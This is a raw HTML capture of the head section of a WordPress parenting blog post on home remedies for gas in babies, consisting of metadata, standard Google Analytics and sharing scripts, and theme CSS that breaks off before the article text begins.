

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/
body_size: 30596
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="google-site-verification" content="w8_T16hQE-Gu9F7ZvJl8sd7x79vnb_CEr-PVUIfJzoc" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://budingstar.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <title>Home Remedies for Gas in Babies: Comfort Your Gassy Baby</title><link rel="stylesheet" href="https://budingstar.com/wp-content/cache/min/1/0f0a3f72af68e06851757cabeeda657a.css" data-minify="1" /><meta name='robots' content='max-image-preview:large' /><meta name="description" content="Easy home remedies for gas in babies, providing natural relief for gassy babies. Ease tummy pain, gas symptoms, and discomfort with safe, effective solutions."/><meta name="robots" content="noodp"/><link rel="canonical" href="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Home Remedies for Gas in Babies: Comfort Your Gassy Baby" /><meta property="og:description" content="Easy home remedies for gas in babies, providing natural relief for gassy babies. Ease tummy pain, gas symptoms, and discomfort with safe, effective solutions." /><meta property="og:url" content="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/" /><meta property="og:site_name" content="Budding Star: Positive Parenting" /><meta property="article:publisher" content="https://www.facebook.com/budingstar/" /><meta property="article:author" content="https://www.facebook.com/satarupa.mishra.5" /><meta property="article:section" content="Home Remedies" /><meta property="article:published_time" content="2022-03-13T06:39:23+00:00" /><meta property="article:modified_time" content="2025-01-24T10:27:29+00:00" /><meta property="og:updated_time" content="2025-01-24T10:27:29+00:00" /><meta property="og:image" content="https://budingstar.com/wp-content/uploads/2017/12/HOME-REMEDIES-min.jpg" /><meta property="og:image:width" content="374" /><meta property="og:image:height" content="238" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Easy home remedies for gas in babies, providing natural relief for gassy babies. Ease tummy pain, gas symptoms, and discomfort with safe, effective solutions." /><meta name="twitter:title" content="Home Remedies for Gas in Babies: Comfort Your Gassy Baby" /><meta name="twitter:image" content="https://budingstar.com/wp-content/uploads/2017/12/HOME-REMEDIES-min.jpg" /><meta property="DC.date.issued" content="2022-03-13T06:39:23+00:00" /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Feed" href="https://budingstar.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Comments Feed" href="https://budingstar.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Home Remedies To Treat Gas In Babies And Toddlers Comments Feed" href="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/feed/" />  <script data-no-minify="1" src="https://budingstar.com/wp-content/cache/busting/1/gtm-905f778a3cefda12d686d293c8b830c4.js"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/budingstar.com\/blog\/home-remedies-to-treat-gas-in-babies-and-toddlers\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRL9X2YB7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-0QRL9X2YB7', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <meta content="Divi Child v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.4.1.js" id="jquery-migrate-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min-9.1.1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/budingstar.com","hash_tracking":"false","v4_id":"G-0QRL9X2YB7"}; /* ]]> */</script> <script type="text/javascript" id="addtoany-core-js-before">/* <![CDATA[ */ window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}; /* ]]> */</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" defer src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/add-to-any/addtoany.min-1.1.js" id="addtoany-jquery-js"></script> <link rel="https://api.w.org/" href="https://budingstar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budingstar.com/wp-json/wp/v2/posts/3933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budingstar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://budingstar.com/?p=3933' /><meta name="bm-site-verification" content="a60fc798f35e1b8a17f2f3b546be985ba5ccc5c2"><meta name="publisuites-verify-code" content="aHR0cHM6Ly9idWRpbmdzdGFyLmNvbQ==" /><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Home Remedies To Treat Gas In Babies And Toddlers",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "14"
    }
}</script><style type="text/css">.a-tabs .wpautbox-socials-custom a .wpautbox-icon{color:#fff}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{color:#fff}.a-tabs .wpautbox-socials-custom a .wpautbox-icon{background:#333}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{background:#222}</style><meta property="article:author" content="https://www.facebook.com/satarupa.mishra.5" /><style type="text/css">.um_request_name{display:none!important}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="redi-version" content="1.2.4" /><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-32x32.png" sizes="32x32" /><link rel="icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-180x180.png" /><meta name="msapplication-TileImage" content="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-270x270.png" /><style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#333}h1,h2,h3,h4,h5,h6{color:#333}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#23b04b!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#23b04b}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#23b04b}.footer-widget h4{color:#23b04b}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#23b04b}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#23b04b}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1170px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1330px}a{color:#23b04b}#top-header,#et-secondary-nav li ul{background-color:#eef7e7}#et-secondary-nav li ul{background-color:#50b848}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333}.et_search_form_container input::-moz-placeholder{color:#333}.et_search_form_container input::-webkit-input-placeholder{color:#333}.et_search_form_container input:-ms-input-placeholder{color:#333}#main-header .nav li ul a{color:#fff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#main-footer{background-color:#fff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#333}.footer-widget{color:#333}#main-footer .footer-widget h4{color:#333}.footer-widget li:before{border-color:#23b04b}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:16px}#footer-widgets .footer-widget li:before{top:10.6px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#fff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#50b848}#footer-bottom{background-color:rgba(255,255,255,.32)}#footer-bottom .et-social-icon a{font-size:18px}#footer-bottom .et-social-icon a{color:#333}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:1% 0}.footer-widget h4{font-size:20px}#logo{max-height:62%}.et_pb_svg_logo #logo{height:62%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:26px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation 